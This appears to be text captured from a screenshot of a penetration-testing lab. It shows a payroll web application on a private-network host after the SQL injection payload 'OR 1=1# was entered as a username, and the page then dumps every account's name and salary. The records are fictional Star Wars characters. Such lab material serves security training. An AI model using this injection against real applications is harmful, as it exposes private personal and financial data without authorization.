 404 Not Found 404 Not Found phpMyAdmin Jobs - CUPS 1.7.2 192.168.1.55/payroll_app
192.168.1.55/payroll_app.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome, 'OR 1=1#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000